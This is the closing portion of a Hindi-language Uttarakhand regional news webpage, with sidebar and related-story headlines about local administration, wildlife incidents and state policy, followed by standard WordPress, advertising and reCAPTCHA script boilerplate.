<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5691' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>
</div>
							</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="block-4" class="widget rb-section w-sidebar clearfix widget_block"></div><div id="block-5" class="widget rb-section w-sidebar clearfix widget_block"></div><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Stay Connected</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/raibaaruttarakhand1" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">218k</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/RaibaarU" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">100</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/raibaar.uttrakhand" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">200</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https:/https://www.youtube.com/@raibaaruttarakhand/www.youtube.com/c/envato" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">600</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4k</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="47943">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://raibaaruttarakhand.com/47943-2-nirman-karya/" title="डीएम का आदेशः पर्याप्त संसाधनों के साथ मानकों पर जल्द पूरे हो चल रहे निर्माण कार्य">
			<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251219-WA0018-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/47943-2-nirman-karya/" rel="bookmark">डीएम का आदेशः पर्याप्त संसाधनों के साथ मानकों पर जल्द पूरे हो चल रहे निर्माण कार्य</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/">Uttarakhand News</a>
							</div>
			<div class="meta-el meta-date">
				<time  datetime="2025-12-19T23:01:02+05:30">December 19, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="47941">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://raibaaruttarakhand.com/47941-2devbhu/" title="भूकंप से पहले अलर्ट जारी करने में सक्षम है ‘भूदेव मोबाइल एप’">
			<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251219-WA00281-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/47941-2devbhu/" rel="bookmark">भूकंप से पहले अलर्ट जारी करने में सक्षम है ‘भूदेव मोबाइल एप’</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/">Uttarakhand News</a>
							</div>
			<div class="meta-el meta-date">
				<time  datetime="2025-12-19T22:42:28+05:30">December 19, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="47939">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://raibaaruttarakhand.com/47939-2mahila/" title="भालू के हमले में महिला हुई घायल">
			<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251218-WA0019-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/47939-2mahila/" rel="bookmark">भालू के हमले में महिला हुई घायल</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-12616" href="https://raibaaruttarakhand.com/category/uttarakhand-news/rudraprayag/">रुद्रप्रयाग</a>
							</div>
			<div class="meta-el meta-date">
				<time  datetime="2025-12-18T16:08:08+05:30">December 18, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="47935">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://raibaaruttarakhand.com/dehradun-tahsheel-divas-parisar/" title="ऋषिकेश तहसील परिसर में जन सुनवाई कार्यक्रम आयोजित">
			<img width="150" height="150" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251215-WA0033-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/dehradun-tahsheel-divas-parisar/" rel="bookmark">ऋषिकेश तहसील परिसर में जन सुनवाई कार्यक्रम आयोजित</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-1275" href="https://raibaaruttarakhand.com/category/uttarakhand-news/dehradun/">देहरादून</a>
							</div>
			<div class="meta-el meta-date">
				<time  datetime="2025-12-15T21:49:45+05:30">December 15, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			<div class="sfoter-sec single-related">
				<div class="block-h heading-layout-1"><div class="heading-inner"><h3 class="heading-title"><span>खबरें आपके आस पास की</span></h3></div></div><div id="uuid_r5691" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-4 is-gap-10 ecat-bg-1 meta-s-default"><div class="block-inner">		<div class="p-wrap p-grid p-grid-small-1" data-pid="47933">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/47933-2-janta-darbaar-bageshwar/" title="जिलाधिकारी आकांक्षा कोंडे की अध्यक्षता में कांडा में आयोजित हुआ जनता दरबार">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251215-WA0024-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a><a class="p-category category-id-12623" href="https://raibaaruttarakhand.com/category/uttarakhand-news/bageswar/" rel="category">बागेश्वर</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/47933-2-janta-darbaar-bageshwar/" rel="bookmark">जिलाधिकारी आकांक्षा कोंडे की अध्यक्षता में कांडा में आयोजित हुआ जनता दरबार</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-15T18:38:06+05:30">December 15, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47932">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/uttarakhand-news-central-govt/" title="केंद्र सरकार ने उत्तराखंड को दी ₹249.56 करोड़ की दूसरी किस्त, विकास कार्यों को मिलेगी गति">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/03/PM-MODI-W-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/uttarakhand-news-central-govt/" rel="bookmark">केंद्र सरकार ने उत्तराखंड को दी ₹249.56 करोड़ की दूसरी किस्त, विकास कार्यों को मिलेगी गति</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-15T18:22:54+05:30">December 15, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47930">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/guldar-rescue-agastyamunni/" title="जोंडला, अगस्त्यमुनि के समीप गुलदार का सफल रेस्क्यू">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251214-WA0024-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/guldar-rescue-agastyamunni/" rel="bookmark">जोंडला, अगस्त्यमुनि के समीप गुलदार का सफल रेस्क्यू</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-14T22:26:17+05:30">December 14, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47927">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/uttarakhand-health-service-nahi/" title="स्वास्थ्य सेवाओं में नवाचार और उत्कृष्ट कार्यों के लिए डॉ. आर. राजेश कुमार को पीआरएसआई राष्ट्रीय सम्मान">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251214-WA0006-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/uttarakhand-health-service-nahi/" rel="bookmark">स्वास्थ्य सेवाओं में नवाचार और उत्कृष्ट कार्यों के लिए डॉ. आर. राजेश कुमार को पीआरएसआई राष्ट्रीय सम्मान</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-14T22:21:16+05:30">December 14, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47923">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/47923-2cm-dhami/" title="मुख्यमंत्री ने उत्तराखण्ड महक क्रांति नीति-2026-36 का किया शुभारम्भ">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/IMG-20251213-WA0031-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/47923-2cm-dhami/" rel="bookmark">मुख्यमंत्री ने उत्तराखण्ड महक क्रांति नीति-2026-36 का किया शुभारम्भ</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-13T14:56:55+05:30">December 13, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-grid p-grid-small-1" data-pid="47918">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://raibaaruttarakhand.com/chief-minister-pushkar-singh-dhami-conducted-a-detailed-review-of-the/" title="मुख्यमंत्री पुष्कर सिंह धामी ने की जनपद बागेश्वर के विकास कार्यों की विस्तृत समीक्षा">
			<img width="330" height="220" src="https://raibaaruttarakhand.com/wp-content/uploads/2025/12/CM-Photo-11-dt.-06-December-2025-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-3" href="https://raibaaruttarakhand.com/category/uttarakhand-news/" rel="category">Uttarakhand News</a></div></div>
				<div class="p-content">
			<h4 class="entry-title">		<a class="p-url" href="https://raibaaruttarakhand.com/chief-minister-pushkar-singh-dhami-conducted-a-detailed-review-of-the/" rel="bookmark">मुख्यमंत्री पुष्कर सिंह धामी ने की जनपद बागेश्वर के विकास कार्यों की विस्तृत समीक्षा</a></h4>			<div class="p-meta">
				<div class="meta-inner is-meta">
						<div class="meta-el meta-date">
				<time  datetime="2025-12-06T21:42:13+05:30">December 6, 2025</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>			</div>
						</div>
		</div>
		<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1804708">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>
</div>
</div>
		<footer class="footer-wrap rb-section footer-etemplate">
			<div class="footer-inner footer-has-bg">		<div class="footer-copyright footer-bottom-centered">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://raibaaruttarakhand.com/" title="Raibaar Uttarakhand">
						<img class="logo-default" data-mode="default" height="90" width="272" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Website-Logo-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="180" width="544" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Footer-Logo@2x-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="https://www.facebook.com/raibaaruttarakhand1" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="https://twitter.com/RaibaarU" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="https://www.youtube.com/@raibaaruttarakhand" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-google-news" aria-label="Google News" data-title="Google News" href="https://news.google.com/publications/CAAqBwgKMLrvlwsw3JivAw" target="_blank" rel="noopener nofollow"><i class="rbi rbi-gnews" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">©2017 Raibaar Uttarakhand News Network. All Rights Reserved.
</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://raibaaruttarakhand.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://raibaaruttarakhand.com/contact-us/"><span>Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-33"><a rel="privacy-policy" href="https://raibaaruttarakhand.com/privacy-policy-raibaar/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28020"><a href="https://raibaaruttarakhand.com/donate/"><span>Donate</span></a></li>
</ul>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
				<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										currentMode = 'default';
					yesStorage() && localStorage.setItem(darkModeID, 'default');
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3739044076891115"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3739044076891115"
     data-ad-slot="6311257860"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" rel="nofollow" data-title="Sign In to Save" href="https://raibaaruttarakhand.com/wp-login.php?redirect_to=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" rel="nofollow" data-title="Sign In to Follow" href="https://raibaaruttarakhand.com/wp-login.php?redirect_to=https%3A%2F%2Fraibaaruttarakhand.com%2Futtarakhand-army-men-killed-in-terror-attack%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='mediaelement-css' href='https://raibaaruttarakhand.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://raibaaruttarakhand.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/raibaaruttarakhand.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://raibaaruttarakhand.com/wp-content/plugins/foxiz-core/assets/core.js?ver=2.6.9" id="foxiz-core-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://raibaaruttarakhand.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/raibaaruttarakhand.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://raibaaruttarakhand.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.6.7" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"RaibaarU","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","singleLoadNextLimit":"20","liveInterval":"600"};
</script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/global.js?ver=2.6.7" id="foxiz-global-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.2" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.2" id="wp-mediaelement-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 00:00:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pJCcJrJEngn66eNS3l7P2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020256057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
